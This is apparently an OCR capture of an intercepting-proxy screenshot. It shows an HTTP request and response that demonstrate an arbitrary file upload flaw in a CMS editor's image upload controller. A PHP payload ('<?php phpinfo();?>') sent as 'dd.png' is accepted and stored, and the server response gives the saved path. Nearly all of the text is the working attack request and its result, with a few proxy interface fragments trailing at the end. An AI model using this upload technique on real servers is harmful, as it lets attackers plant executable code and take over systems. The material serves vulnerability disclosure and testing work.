 Request
Pretty Raw Hex \n
1 POST /seacmseditor/php/controller.php ?action=uploadimage
HTTP/1.1
2 Host: 192.168.20.48:8008
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------592062911210262807284970
9104
8 Content-Length: 233
9 Origin: http://192.168.20.48:8008
10 Connection: close
11 Cookie: PHPSESSID=bf7343cf7f41413a50d015817259da77 ; user=
admin
12 Upgrade-Insecure-Requests : 1
13 Priority: u=4
14
15 -----------------------------5920629112102628072849709104
16 Content-Disposition: form-data; name="upfile"; filename="
dd.png"
17 Content-Type: image/png
18
19 <?php phpinfo();?>
20 -----------------------------5920629112102628072849709104--
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Oct 2024 03:39:15 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
4 X-Powered-By: PHP/5.2.17
5 Content-Length: 150
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 {"state":"SUCCESS","url":" \/upload\/image\/20241019\/1729309
155563716.png ","title":"1729309155563716.png","original":"dd
.png","type":".png","size":18}
Inspector
Selection
Selected te
\/upload\
716.png
Request Attri
Request Quer
Request Body
Request Cook
Request Head
Response Hea